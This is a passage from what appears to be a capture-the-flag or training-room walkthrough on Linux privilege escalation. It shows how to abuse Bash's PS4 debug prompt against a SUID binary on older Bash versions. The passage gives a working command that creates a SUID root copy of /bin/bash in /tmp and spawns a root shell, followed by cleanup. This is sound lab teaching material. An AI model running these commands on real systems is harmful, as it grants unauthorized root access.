 Note: This will not work on Bash versions 4.4 and above.
When in debugging mode, Bash uses the environment variable PS4 to display an extra prompt for debugging statements.
Run the /usr/local/bin/suid-env2 executable with bash debugging enabled and the PS4 variable set to an embedded command which creates an SUID version of
/bin/bash:
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2
Run the /tmp/rootbash executable with -p to gain a shell running with root privileges:
/tmp/rootbash -p
Remember to remove the /tmp/rootbash executable and exit out of the elevated shell before continuing as you will create this file again later in the room!
rm /tmp/rootbash
exit